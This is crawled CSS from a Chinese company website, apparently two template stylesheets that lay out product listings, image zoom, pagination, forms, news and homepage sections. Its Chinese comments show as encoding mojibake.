.um-hd_hd .menu h3:last-child{
    border: 0;
}
.um-hd_hd .menu li{
    height: 30px;
}
.um-hd_hd .menu li a{
    line-height: 30px;
    display: block;
    padding: 0 20px 0 39px;
}
.um-hd_hd .menu a:hover{
    color: #085bab;
}
.um-hd_bd{
    background: url(/Template/Home/Default/Public/css/../image/um-left.jpg) no-repeat center;
    background-size: cover;
}
.um-hd_bd .title{
    color: #fff;
    border-color: #fff;
    background: url(/Template/Home/Default/Public/css/../image/um-tit2.png) no-repeat 20px;
}
.um-hd_bd img{
    width: 100%;
    display: block;
}
.um-hd_bd .menu {
    padding: 20px;
    font-size: 14px;
    color: #fff;
}
/* �б�ҳ���� */
.um-bd_hd2{
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    margin-bottom: 20px;
}
.um-bd_hd2 a:last-child{
    color: #085bab;
}

/* ��Ʒ�б�ҳ */
.items-img li{
    width: 295px;
    margin-right: 22px;
    margin-bottom: 15px;
    border: 1px solid #eee;
}
.items-img li .img{
    width: 100%;
    height: 195px;
}
.items-img li img{
    display: block;
    width: 100%;
}
.items-img li p{
    height: 40px;
    line-height: 40px;
    color: #333; 
    font-size: 14px;
    padding: 0 10px;
}
.items-img li:hover{
    border-color: #085bab;
}
.items-img li:hover p{
    background: #085bab;
    color: #fff;
}

/* ��Ʒͼ */
.product_detail{ padding-left:20px;}
.um-imgZoom{float:left;margin-right:20px;}
.um-imgZoom p{text-align:center;padding-bottom:10px;}
#zoom_box{display:block;zoom:1;width:350px;height:350px;text-align:center;border:1px solid #ddd;vertical-align:middle;font-size:170px;padding:0;}
#zoom_box img{margin:0;padding:0;}
#zoom_box img.big_small{max-width:298px;max-height:298px;width: 298px; height: 298px;width:expression(this.width>300&&this.width>this.height?300:true);height:expression(this.height>300?300:true);}
#zoom_list{width:352px;height:60px;background:#EFEFEF;padding-top: 4px;position: relative;z-index: 99;}
#zoom_list .pre{float:left;width:14px;height:54px;margin-top:2px;text-align:center;overflow:hidden;background:#EFEFEF url(../images/pre.gif) no-repeat -3px 18px;}
#zoom_list .next{float:right;width:14px;height:54px;margin-top:2px;text-align:center;overflow:hidden;background:#EFEFEF url(../images/next.gif) no-repeat -3px 18px;}
#zoom_list #zoom_list_box{float:left;width: 323px;overflow:hidden;height:56px;position:relative;}
#thumblist{position:absolute;}
#thumblist li{float:left;width:53px;overflow:hidden;text-align:center;margin:2px 0;}
#thumblist li span{width:52px;height:52px;}
#thumblist li span a{width:50px;height:50px;font-size:42px;border:1px solid #FFF;}
#thumblist li span img{max-height:46px;max-width:46px;width:46px;height:46px;}
#big_box{float:left;}
#big_box span{width:302px;height:242px;}
#big_box span a{width:300px;height:240px;font-size:200px;}
#big_box span img{max-width:300px;max-height:240px;}
.p_info li{margin-bottom:10px;}

.um-imgDetail{}
.um-imgDetail .cent { padding:20px 0; font-size:14px;}
.um-imgDetail .cent img{
    max-width: 100%;
}
.um-imgDetail table{border-spacing: 0; border-left:#ddd solid 1px; border-top:#ddd solid 1px;}
.um-imgDetail table td{ padding:5px 10px; border-right:#ddd solid 1px; border-bottom:#ddd solid 1px;}

.um-imgDetail-news a{
    display: block;
    width: 50%;
    float: left;
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    margin-bottom: 5px;
}
.um-imgDetail-news a span{
    font-size: 12px;
    color: #999;   
}
/* ����ͼ�� */
.um-imgInfo{
    width: 515px;
}
.um-imgInfo .tit{
    font-size: 23px;
    color: #085bab;
    font-weight: normal;
    line-height: 1.8;
}
.um-imgInfo .p_tabs{
    background: #f2f2f2;
    padding: 20px 15px;
    min-width: 325px;
}
.um-imgInfo .p_tabs li{
    line-height: 35px;
    font-size: 14px;
}
.um-imgInfo .p_tabs li em{
    font-style: italic;
}
.um-imgInfo-but a{
    display: inline-block;
    width: 200px;
    height: 45px;
    background: #085bab;
    color: #fff;
    font-size: 14px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #085bab;
}
.um-imgInfo-but a:last-child{
    background: #fff;
    border: 1px solid #085bab;
    background: rgba(56,131,255,.1);
    color: #523838;
}
.um-imgInfo-ft{
    background: url(/Template/Home/Default/Public/css/../image/tel.png) no-repeat left center;
    background-size: 33px;
    padding-left: 46px;
    font-size: 26px;
    color: #eb6100;
    margin-top: 15px;
}
/* �·��Ƽ� */
.um-bd_recommend{
    margin-top: 35px;
}
.um-bd_imgShow_bd .tag,
.um-bd_recommend .tag{    
    height: 36px;
    margin-bottom: 20px;
    background: #f1f1f1;
}
.um-bd_imgShow_bd .tag b,
.um-bd_recommend .tag b{
    display: inline-block;
    height: 36px;
    line-height: 36px;
    color: #085bab;
    text-align: center;
    font-size: 16px;
    padding: 0 20px;
    border-left: 1px solid #085bab;
}
.um-bd_recommend .items-img li{
    width: 206px;
}
.um-bd_recommend .items-img li p{
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}

/* ���з��� */
.um-bd_recommend .citybox a{
    display: inline-block;
    padding-right: 10px;
    line-height: 30px;
}
/* ͼƬ�б� */
.case-show li{
    width: 293px;
    margin-right: 25px;
    margin-bottom: 15px;
}
.case-show li img{
    width: 100%;
}
.case-show li p{
    line-height: 25px;
    font-size: 14px;
}
.case-show li:hover p{
    color: #085bab;
}
/* ͼƬ�Ƽ� */
.um-bd_recommend li{
    width: 203px;
}



/* ����ͨ�� */
.items-desc-text li{
    width: 100%;
    padding-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 1px dotted #999;
}
.items-desc-text li h2{
    font-size: 20px;
    color: #222;
    line-height: 30px;
    margin-bottom: 14px;
}
.items-desc-text li span{
    font-size: 12px;
    line-height: 20px;
    color: #999;
    display: block;
}
.items-desc-text li img{
    margin-right: 20px;
}
.items-desc-text li p{
    font-size: 14px;
    color: #666;
    line-height: 25px;
    overflow: hidden;
    height: 100px;
    margin-bottom: 20px;
}
.items-desc-text li:hover h2{    
    color: #085bab;
}
.items-desc-text li .desc-click,
.items-desc-text li .desc-time{
    background: url(/Template/Home/Default/Public/css/../image/click.png) no-repeat left center;
    padding-left: 20px;
    background-size: 12px;
    float: left;
    display: block;
    padding-right: 15px;
}
.items-desc-text li .desc-time{
    background: url(/Template/Home/Default/Public/css/../image/time.png) no-repeat left center;
    background-size: 12px;
}
/* ��������ҳ */

.um-bd_recommend .related a{
    width: 50%;
    display: block;
    line-height: 30px;
    color: #333;
    float: left;
    padding-right: 10px;
    font-size: 14px;
    margin-bottom: 5px;
}
.um-bd_recommend .related a span{
    color: #999;
}
/* ����ҳ�Ƽ� */
.um-bd_recommend .article li{
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    margin-bottom: 15px;
}
.um-bd_recommend .article li{
    width: 100%;
}
.um-bd_recommend .article li img{
    width: 150px;
    margin-right: 20px;
}
.um-bd_recommend .article li h2{
    font-size: 19px;
    font-weight: normal;
    font-weight: bold;
    margin-bottom: 15px;
    color: #222;
    height: 56px;
    line-height: 28px;
    overflow: hidden;
}
.um-bd_recommend .article li p{
    font-size: 13px;
    color: #666;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
}
.um-bd_recommend .article li span{
    display: block;
    font-size: 12px;
    margin-top: 5px;
    color: #999;
}
.um-bd_recommend .article li:hover h2{
    color: #085bab;
}
/* ����ҳ���� */
.um-bd_bd .tit h3{
    line-height: 1.5;
    font-size: 25px;
    color: #083b90;
    font-weight: normal;
}
.meta{
    margin-top: 10px;
    border-bottom: 1px dashed #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px;
    font-family: '����';
}

/* ����ҳ���� */
.um-page-content{
    font-size: 16px;
    line-height: 1.8;
    color: #333;
}



/* ��ҳ�Ҳ� */
.r-module .tit{
    border-left: 3px solid #085bab;
    background: #fff;
    height: 35px;
    line-height: 35px;
    font-size: 17px;
    color: #085bab;
    padding-left: 10px;
    margin-bottom: 20px;
    background: #ececec;
}
.r-module .tit span{
    font-size: 12px;
    color: #b5b5b5;
    padding-left: 5px;
    text-transform: uppercase;
}
.um-right-menu li{
    width: 49%;
    margin-right: 2%;
    margin-bottom: 5px;
    height: 35px;
    line-height: 35px;
}
.um-right-menu li a{
    display: block;
    padding: 0 8px;
    font-size: 12px;
    text-align: center;
    color: #444;
    border: 1px solid #e9e9e9;
}
.um-right-menu li a:hover{
    background: #085bab;
    color: #fff;
}
.um-right-menu li:nth-child(2n){
    margin-right: 0;
}

/*.um-right .tit{
    font-size: 1em;
    color: #085bab;
    text-transform: uppercase;
    letter-spacing: 1px;
    word-spacing: 2px;
    background: #f7f7f7;
    padding: .35em .6em .35em .6em;
    margin-bottom: 20px;
    border-bottom: 1px solid #085bab;
    font-weight: bold;
}*/
.um-right .tit a{
    color: #0b67c5;
    font-weight: normal;
}
.r-module-img li{
    margin-bottom: 15px;
    background: #fff;
    border: 1px solid #eaeaea;
}
.r-module-img li:last-child{
    margin-bottom: 0;
}
.r-module-img li .img{
    position: relative;
}
.r-module-img li .img img{
    display: block;
    width: 100%;
}

.r-module-img li .con p{
    line-height: 22px;
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 5px;
    height: 22px;
    overflow: hidden;
    color: #525252;
    padding: 0 11px;
}
.r-module-img li .con span{
    display: block;
    margin: 0 15px 15px;
    font-size: 12px;
    line-height: 1.5em;
    height: 3em;
    overflow: hidden;
    color: #8a8a8a;
}
.r-module-img li:hover .con p{
    color: #085bab;
}
.r-module-desc li{
    margin-top: 14px;
}
.r-module-desc li .con{
    width: 162px;
}
.r-module-desc li .con h3{
    font-size: 13px;
    font-weight: normal;
    color: #555;
    line-height: 23px;
    height: 46px;
    overflow: hidden;
}
.r-module-desc li .con h3 span{
    display: inline-block;
    font-size: 12px;
    font-style: normal;
    background: #999;
    line-height: 12px;
    padding: 3px 6px;
    border-radius: 3px;
    color: #fff;
    vertical-align: middle;
    margin-top: -2px;
    margin-right: 8px;
    font-weight: normal;
}
.r-module-desc li:nth-child(1) .con h3 span{
    background: red;
}
.r-module-desc li:nth-child(2) .con h3 span{
    background: #FF5722;
}
.r-module-desc li:nth-child(3) .con h3 span{
    background: orange;
}
.r-module-desc li .con p{
    display: block;
    text-align: left;
    float: none;
    color: #c5c5c5;
    font-size: 12px;
}
.r-module-desc li:hover .con h3{
    color: #000;
}
.r-module-desc li:nth-child(1n+4){
    margin-top: 5px;
}
.r-module-desc li:nth-child(4){
    margin-top: 14px;
}
.r-module-desc li:nth-child(1n+4) img{
    display: none;
}
.r-module-desc li:nth-child(1n+4) .con{
    width: 100%;
}
.r-module .li2 a{
    display: block;
    margin-top: 14px;
    color: #c5c5c5;
    font-size: 12px;
    color: #8a8a8a;
}
.r-module-related a{
    width: 9em;
    color: #717171;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.r-module-related a span{
    float: left;
    width: 1.5em;
    font-size: 28px;
    color: #e0e0e0;
    line-height: 1.1em;
    font-family: Impact,Arial,sans-serif;
    font-weight: normal;
    letter-spacing: 1px;
}

.r-module-related a:hover{
    color: #000;
}
.r-module-related a:hover span{
    color: #c3c3c3;
}
.r-module-keywords a{
    display: inline-block;
    padding: 0 10px;
    margin-right: 5px;
    background: #333;
    color: #fff;
    line-height: 30px;
    margin-bottom: 3px;
}
.r-module-keywords a:hover{
    background: #085bab;
}

.um-right .con a{
    font-size: 12px;
    font-family: '����';
    margin-right: 10px;
    display: inline-block;
    line-height: 20px;
}


/*��������ҳ*/
.content{
    font-size: 16px;
    line-height: 2;
    color: #333;
}

/*----------------------------------------------------------------------------------------------------------------*/

/*
** ��Ʒ�б�
**/
.catelist{}
.catelist li{ margin-top:20px; overflow:hidden;}
.catelist .img{ width:120px; height:120px; margin:0 30px; border:#ddd solid 2px; overflow:hidden;}
.catelist .com{ margin-left:30px;}
.catelist .t{ padding-bottom:6px;}


/*��Ʒ��ϸ*/

.um-imgDetail{}
.um-imgDetail .cent { padding:20px 0; font-size:14px;}
.um-imgDetail .cent img{
    max-width: 100%;
}
.um-imgDetail table{border-spacing: 0; border-left:#ddd solid 1px; border-top:#ddd solid 1px;}
.um-imgDetail table td{ padding:5px 10px; border-right:#ddd solid 1px; border-bottom:#ddd solid 1px;}

.pagenav{ padding:10px 0 0 0; border-top:#ddd solid 1px;  font-size: 14px;}
.pagenav a{ color:#085bab;}
.pagenav p{
    margin-top: 10px;
}

.citybox{}
.citybox a{ display:inline-block; margin-right:20px; line-height:28px;}
/*
** ͼƬ
**/
.photo_box{ overflow:hidden;}
.photo_box .photo{ position:relative; float:left; width:625px; margin-left:40px; overflow:hidden;}
.photo_box .btn_left, .photo_box .btn_right{ display:block; width:8px; height:30px; margin-top:195px; background:url(/Template/Home/Default/Public/css/../image/roll.jpg) no-repeat;}
.photo_box .btn_left{ float:left;}
.photo_box .btn_right{ float:right; background-position:-8px 0;}

.photo_view li{ float:left; width:625px;}
.photo_desc h3{ margin:20px 0; padding-bottom:10px; border-bottom:#eee solid 1px;}


/*
** ����
**/
.down_list dl.img {margin:5px 10px;}
.down_list dl.img dt  {font-size:14px;background:#EFEFEF;line-height:28px;padding-left:5px;}
.down_list dl.img dt a {color:#855352}
.down_list dl.img dd.ext {line-height:22px;text-align:right;color:#333;}  
.down_list dl.img dd.desc {line-height:22px;color:#9E9E9E}
.down_info { margin-bottom:20px;border:1px solid #EFEFEF;border-bottom:none;}
.down_info ul li label {float:left;width:65px;border-right:1px solid #EFEFEF;text-align:center;margin-right:5px;}
.down_info ul li { height:28px;line-height:28px;border-bottom:1px solid #EFEFEF; font-size:12px;}
.down_info ul li a{ font-weight:bold; color:#F30;}

#content {line-height:30px;font-size:14px;}
#content h1.tit {font-size:20px;font-family:'Microsoft YaHei';color:#333;text-align:center;margin:20px 0;}
#content h1.tit span {font-size:14px;font-weight:normal;}
#content .content p{font-size:12px;}
#content .content img {max-width:590px;_width:expression(this.width > 590 && this.width > this.height ? 590 : true); }
#content .content strong{color:#000;}
#content .content ol{ list-style-position: inside; margin:20px; }
#content .content ul {list-style-position: inside; margin:20px; }
#content .content ul li  {list-style-type : disc;}
#content .content ol li  {list-style-type : decimal ;} 
#content .content h1,#content .content h2,#content  .content h3,#content .content h4,#content .content h5,#content .content h6 {color:#000;font-size:100%;font-weight:bold;}

#pages { padding:10px 0 10px;text-align:center;font:12px '����';}
#pages a { display:inline-block; padding:0px 14px; height:40px;font-size:12px;line-height:40px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 {padding:0px 12px; height:40px; line-height:40px;margin-top:0px;}
#pages a:hover { background:#f1f1f1; color:#000; text-decoration:none; }
#pages span { display:inline-block;  padding:0px 14px; height:40px; line-height:40px; background:#085bab; border:1px solid #085bab; color:#fff; text-align:center; }
.page .noPage { display:inline-block;  padding:0px 14px; height:40px; line-height:40px;border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }


.kefu {width:99px;height:60px;position:absolute;top:0px;}
.kefu .kftop{background:url(/Template/Home/Default/Public/css/../images/kefu_top.gif) no-repeat;height:20px;}
.kefu .kfbottom{background:url(/Template/Home/Default/Public/css/../images/kefu_bottom.gif) no-repeat;height:14px;}
.kefu .kfbox {border-left:1px solid #DDE6EC;border-right:1px solid  #DDE6EC;overflow:hidden;zoom:1;padding:1px;background:#FFF;color:#f00;line-height:26px;}
.kefu .kfbox ul {padding-left:6px;}
.kefu .kfbox ul li.tit {color:#800000;}
.kefu .kfbox ul li img {vertical-align:middle;}

 


/*���Է���*/
.table-list td,.table-list th{padding-left:12px;}
.table-list td img { vertical-align:middle;}
.table-list thead th{ height:30px; background:#eef3f7; border-bottom:1px solid #d5dfe8; font-weight:normal;line-height:30px;}
.table-list tbody td,.table-list .btn{border-bottom: #eee 1px solid;line-height:30px;}
div.btn{background:#f6f6f6; padding:6px 12px; height:30px;line-height:30px}
.table-list tr:hover,.table-list table tbody tr:hover{ background:#fbffe4}
.nHover tr:hover,.nHover tr:hover td{ background:none}
.table-list .input-text-c{ padding:0; height:18px}
.input-text-c{border:1px solid #A7A6AA;height:18px;padding:2px 0 0; text-align:center}
.td-line{border:1px solid #eee}
.td-line td,.td-line th{border:1px solid #eee}
.button{background: #5090fb; border:none;padding:5px 12px; margin-right:6px;
    cursor: pointer;
    color: #fff;
}
[type=reset]{
    background: #999;
}
.button:hover{
    background: #085bab;
}
[type=reset]:hover{
    background: #777;
}
.table-list tr.on,.table-list tr.on td,.table-list tr.on th,.table-list td.on,.table-list th.on{background:#fdf9e5;}
a.close-own{background: url(/Template/Home/Default/Public/css/../Images/cross.png) no-repeat left 3px; display:block; width:16px; height:16px;position: absolute;outline:none;right:7px; top:8px; text-indent:200px; overflow: hidden}
a.close-own:hover{background-position: left -46px}
 

.input-text,.measure-input,textarea,input.date,input.endDate,.input-focus{border:1px solid #A7A6AA;line-height:18px;height:18px;margin:0 5px 0 0;padding:1px 0 1px 5px;border: 1px solid #d0d0d0;background: #FFF url(../Images/admin_img/input.png) repeat-x; font-family: Verdana, Geneva, sans-serif,"����";font-size:12px;}
.input-focus{background: #FFF; border-color:#afcee6;font-size:12px;}
input.date,input.endDate{background: #fff url(../Images/admin_img/input_date.png) no-repeat right 3px; padding-right:18px;font-size:12px;}
textarea,textarea.input-text,textarea.input-focus{font-size:12px;height:auto; padding:5px; margin:0;}
select{ vertical-align:middle;background:none repeat scroll 0 0 #F9F9F9;border-color:#666666 #CCCCCC #CCCCCC #666666;border-style:solid;border-width:1px;color:#333;padding:2px;}
.search-form{ margin-bottom:10px}
/*��������*/
.table_form {margin:10px;width:95%;}
.table_form input{}
.table_form td{padding-left:12px}
.table_form th{font-weight:normal; text-align:right;padding-right:10px; color:#777}
.table_form td label{ vertical-align:middle}
.table_form td,.table_form th{padding:8px 0 5px 8px;line-height:22px;}
.table_form tbody td,.table_form tbody th{border-bottom:1px solid #eee;}
.colorpanel tbody td,.colorpanel tbody th{ padding:0;border-bottom: none;}

em.error {overflow:hidden;zoom:1;background:url("/Template/Home/Default/Public/css/../Images/unchecked.gif") no-repeat 0px 0px;  padding-left: 19px;color:red;}
em.success {overflow:hidden;zoom:1;background:url("/Template/Home/Default/Public/css/../Images/checked.gif") no-repeat 0px 0px;  padding-left: 19px;color:red;}

.guestbook_list {margin:12px 0;line-height:26px;font-size: 14px;}
.guestbook_list dl {border:1px solid #E9E9EB;margin:8px auto;padding:15px;}
.guestbook_list dl dt {border-bottom:1px dashed #E9E9EB;height:26px;line-height:26px;color: #085bab;}
.guestbook_list dl dt span {float:right;line-height:26px;}
.guestbook_list dl dd.g_content {padding:5px;line-height:26px;}
.post_box {border:1px solid #eee;}
.post_box h5 {line-height:35px;text-align:center;font-size:14px;border-bottom:1px solid #eee;height:35px;background:#f5f5f5;}
/*user login*/

/*sitemap*/
.mapbox{ border:1px solid #ccc; background:#fff;}
.mapbox h4 { margin:10px 0; padding:6px;border:none;border-top:1px solid #ccc;margin-top:-1px;border-bottom:1px solid #eee;}
.smallcat ul{ overflow:hidden;}
.smallcat ul li {float:left;line-height:24px;}
.smallcat ul li a {margin:0 8px;}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.njsytm.com/Template/Home/Default/Public/css/css.css
body_size: 3165
content:
.header-hd {
  height: 18px;
  line-height: 18px;
  color: #fff;
  background: #085bab;
  font-size: 12px;
}
.header-hd a {
  padding-left: 20px;
}
.header-bd {
  height: 128px;
}
.header-bd .w {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header-bd .header-tel {
  font-size: 14px;
  color: #000;
  background: url(/Template/Home/Default/Public/css/../image/htel.png) no-repeat left center;
  padding-left: 64px;
  line-height: 1.3;
  padding-top: 6px;
}
.header-bd .header-tel p {
  font-size: 36px;
  color: #fd7100;
}
.i-search {
  height: 49px;
  border-bottom: 1px solid #d7d7d3;
}
.i-search .w {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.i-search .i-search-hd {
  font-size: 14px;
  color: #000;
}
.i-search .i-search-hd::before {
  content: "";
  display: inline-block;
  width: 13px;
  height: 13px;
  border: 2px solid #eee;
  border-radius: 50%;
  background: #fd7100;
  margin-right: 10px;
  vertical-align: middle;
}
.i-search .i-search-bd .search-key {
  border: none;
  color: #999;
  padding: 0 10px;
  border-right: 1px solid #333;
  margin-right: 10px;
  outline: none;
}
.i-search .i-search-bd .search-button {
  width: 31px;
  height: 31px;
  background: url(/Template/Home/Default/Public/css/../image/sbtn.png) no-repeat center;
  border: none;
  cursor: pointer;
}
.region-tit {
  text-align: center;
}
.region-tit h2 {
  font-size: 40px;
  color: #085bab;
  display: inline-block;
  padding: 0 30px;
  border-bottom: 1px solid #c8c8c8;
  position: relative;
  padding-bottom: 12px;
}
.region-tit h2 span {
  color: #000;
}
.region-tit h2::after {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border: 1px solid #c8c8c8;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  bottom: -5px;
  left: 50%;
  transform: translateX(-50%);
}
.slogan-region {
  padding: 60px 0;
}
.slogan-region .slogan-bd {
  overflow: hidden;
  margin-top: 40px;
}
.slogan-region .slogan-bd .slogan-img {
  float: left;
  width: 517px;
}
.slogan-region .slogan-bd .slogan-list {
  width: 610px;
  float: right;
}
.slogan-region .slogan-bd .slogan-list li {
  position: relative;
  height: 105px;
  padding-left: 130px;
  margin: 41px 0;
}
.slogan-region .slogan-bd .slogan-list li i {
  display: block;
  width: 105px;
  height: 105px;
  background: url(/Template/Home/Default/Public/css/../image/sloicon.png) no-repeat center;
  line-height: 105px;
  text-align: center;
  color: #fff;
  font-size: 36px;
  font-weight: bold;
  position: absolute;
  left: 0;
  top: 0;
}
.slogan-region .slogan-bd .slogan-list li h3 {
  font-size: 20px;
  color: #000;
  padding: 9px 0 7px;
}
.slogan-region .slogan-bd .slogan-list li p {
  font-size: 14px;
  line-height: 27px;
}
.product-region {
  height: 807px;
  overflow: hidden;
  background: url(/Template/Home/Default/Public/css/../image/probg.jpg) no-repeat center;
}
.product-region .product-region-tit {
  float: left;
  width: 404px;
  color: #fff;
  margin-top: 261px;
}
.product-region .product-region-tit h2 {
  font-size: 46px;
}
.product-region .product-region-tit p {
  font-size: 14px;
  line-height: 29px;
  margin: 10px 0 45px 0px;
}
.product-region .product-region-tit a {
  display: block;
  width: 171px;
  height: 47px;
  border: 1px solid #fff;
  line-height: 45px;
  text-align: center;
  font-size: 18px;
  color: #fff;
}
.product-region .product-list {
  width: 690px;
  float: right;
  margin-top: 90px;
}
.product-region .product-list li {
  width: 337px;
  margin-right: 16px;
  margin-bottom: 16px;
}
.product-region .product-list li .img {
  overflow: hidden;
}
.product-region .product-list li img {
  width: 100%;
  display: block;
  transition: all 0.3s;
}
.product-region .product-list li p {
  line-height: 67px;
  font-size: 18px;
  background: #fff;
  padding: 0 10px;
  color: #000;
  text-align: center;
}
.product-region .product-list li:nth-of-type(2n) {
  margin-right: 0;
}
.product-region .product-list li:hover img {
  transform: scale(1.1);
}
.region2-tit {
  text-align: center;
  margin-bottom: 40px;
  background: url(/Template/Home/Default/Public/css/../image/blemtit.png) no-repeat bottom center;
  padding-bottom: 53px;
}
.region2-tit h2 {
  font-size: 36px;
  color: #085bab;
}
.region2-tit h2 span {
  color: #e23d1d;
}
.region2-tit p {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.6);
}
.problem-region {
  padding-top: 60px;
  background: url(/Template/Home/Default/Public/css/../image/blembg.png) no-repeat bottom center;
  padding-bottom: 120px;
}
.avant-region {
  padding: 60px 0 0;
  background: url(/Template/Home/Default/Public/css/../image/avantbg.png) center;
}
.avant-region .avant-region-tit {
  text-align: center;
  margin-bottom: 82px;
}
.avant-region .avant-bd li {
  width: 567px;
  float: left;
  margin-right: 66px;
  margin-bottom: 66px;
}
.avant-region .avant-bd li:nth-of-type(2n) {
  margin-right: 0;
}
.avant-region .avant-bd li .img {
  width: 100%;
  position: relative;
}
.avant-region .avant-bd li .img img {
  width: 100%;
  display: block;
}
.avant-region .avant-bd li .img p {
  position: absolute;
  top: 60px;
  left: -19px;
  width: 153px;
  height: 79px;
  line-height: 62px;
  text-align: center;
  font-size: 26px;
  font-weight: bold;
  color: #fff;
  background: url(/Template/Home/Default/Public/css/../image/avanti.png) no-repeat center;
}
.avant-region .avant-bd li dl {
  margin: 0 26px;
  background: #fff;
  margin-top: -70px;
  z-index: 9;
  position: relative;
  padding: 0 35px 20px 36px;
}
.avant-region .avant-bd li dl dt {
  margin-bottom: 14px;
}
.avant-region .avant-bd li dl h3 {
  font-size: 30px;
  color: #333743;
  font-weight: bold;
  border-bottom: 1px solid #adaeb3;
}
.avant-region .avant-bd li dl h3 span {
  color: #e23d1d;
}
.avant-region .avant-bd li dl p {
  font-size: 12px;
  text-transform: uppercase;
}
.avant-region .avant-bd li dl dd {
  font-size: 16px;
  color: #000;
  line-height: 36px;
}
.avant-region .avant-bd li dl dd::before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: #e23d1d;
  margin-right: 13px;
  vertical-align: -2px;
}
.about-region {
  height: 798px;
  background: url(/Template/Home/Default/Public/css/../image/abbg.jpg) no-repeat center;
}
.about-region-tit {
  text-align: center;
  color: #fff;
  position: relative;
  height: 150px;
}
.about-region-tit::before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 160px solid transparent;
  border-right: 160px solid transparent;
  border-top: 150px solid #e23d1d;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
}
.about-region-tit h2 {
  font-size: 30px;
  font-weight: normal;
  z-index: 9;
  position: relative;
  padding-top: 18px;
}
.about-region-tit p {
  font-size: 16px;
  z-index: 9;
  position: relative;
}
.about-region .about-bd {
  height: 538px;
  margin-top: 45px;
  background: url(/Template/Home/Default/Public/css/../image/abimg.jpg) no-repeat center;
}
.about-region .about-bd .about-content {
  width: 427px;
  height: 100%;
  background: #fff;
  margin: 0 auto;
  padding: 58px 45px 0;
}
.about-region .about-bd .about-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: normal;
}
.about-region .about-bd .about-content .about-desc {
  font-size: 13px;
  line-height: 25px;
  height: 275px;
  overflow: hidden;
  color: #000;
  margin: 26px 0 60px;
}
.about-region .about-bd .about-content .link {
  width: 102px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-left: auto;
  display: block;
  background: #313131;
  border-radius: 8px;
  color: #fff;
  font-size: 13px;
  font-family: "����";
}
.serve-region {
  padding-top: 48px;
}
.serve-region .w {
  position: relative;
  overflow: hidden;
  padding-top: 25px;
}
.serve-region .serve-region-bd {
  height: 661px;
  overflow: hidden;
  background: url(/Template/Home/Default/Public/css/../image/serbg.jpg) no-repeat center;
}
.serve-region .serve-region-bd ul li {
  margin: 51px 0 48px;
}
.serve-region .serve-region-bd ul li h3 {
  font-sizE: 19px;
  color: #000;
  font-weight: normal;
}
.serve-region .serve-region-bd ul li h3 i {
  color: #085bab;
  font-family: fantasy;
  font-sizE: 24px;
  vertical-align: -2px;
  display: inline-block;
  width: 31px;
}
.serve-region .serve-region-bd ul li p {
  font-sizE: 14px;
  color: #545454;
  margin: -3px 0 0 31px;
}
.serve-region .serve-region-bd .serve-tel {
  width: 812px;
  height: 214px;
  background: #085bab;
  position: absolute;
  left: 0;
  bottom: 0;
  display: flex;
  justify-content: space-around;
  align-items: center;
}
.serve-region .serve-region-bd .serve-tel .item-hd {
  font-size: 30px;
  color: #fff;
  line-height: 1.5;
  letter-spacing: 1px;
}
.serve-region .serve-region-bd .serve-tel .item-hd p {
  font-weight: bold;
  font-size: 40px;
}
.serve-region .serve-region-bd .serve-tel .item-bd {
  text-align: center;
  font-weight: bold;
}
.serve-region .serve-region-bd .serve-tel .item-bd p {
  font-size: 30px;
  color: #fff;
  margin: 0px 0 3px;
}
.serve-region .serve-region-bd .serve-tel .item-bd a {
  display: inline-block;
  padding: 0 30px;
  line-height: 30px;
  color: #084772;
  font-size: 16px;
  background: #fff;
  border-radius: 15px;
}
.news-region {
  padding: 123px 0 105px;
  overflow: hidden;
}
.news-region .news-tit {
  height: 45px;
  border: 1px solid #a0a0a0;
  margin-bottom: 29px;
}
.news-region .news-tit a {
  display: block;
  width: 122px;
  border-left: 1px solid #a0a0a0;
  line-height: 45px;
  font-size: 12px;
  color: #000;
  text-align: center;
}
.news-region .news-tit h2 {
  display: inline-block;
  padding: 0 20px;
  background: #085bab;
  color: #fff;
  font-size: 18px;
  line-height: 43px;
}
.news-region .news-tit h3 {
  display: inline-block;
  padding: 0 20px;
  font-size: 18px;
  font-weight: normal;
  color: #000;
}
.news-region .news-tit img {
  vertical-align: -8px;
  margin: 0 23px;
}
.news-region .news-left {
  width: 622px;
  float: left;
}
.news-region .news-left li {
  border-bottom: 1px dashed #d1d1d1;
  padding-bottom: 13px;
  margin-bottom: 10px;
}
.news-region .news-left .li1 {
  position: relative;
}
.news-region .news-left .li1 img {
  width: 289px;
  display: block;
}
.news-region .news-left .li1 .desc {
  position: absolute;
  right: 0;
  width: 365px;
  top: 50%;
  transform: translateY(-50%);
}
.news-region .news-left .li1 .desc .time {
  width: 69px;
  padding: 0 7px;
  height: 68px;
  background: #085bab;
  color: #fff;
  font-size: 13px;
  text-align: center;
  float: left;
  margin-top: 27px;
}
.news-region .news-left .li1 .desc .time span {
  display: block;
  border-bottom: 1px dashed #fff;
  font-size: 23px;
  font-weight: bold;
}
.news-region .news-left .li1 .desc p {
  margin-left: 80px;
  font-size: 12px;
  line-height: 25px;
  height: 125px;
  overflow: hidden;
}
.news-region .news-left .li2 h3 {
  font-size: 16px;
  font-weight: bold;
  color: #272727;
}
.news-region .news-left .li2 p {
  font-size: 14px;
  line-height: 25px;
  height: 50px;
  overflow: hidden;
  margin-top: 5px;
}
.news-region .news-left .li2:hover h3 {
  color: #e23d1d;
}
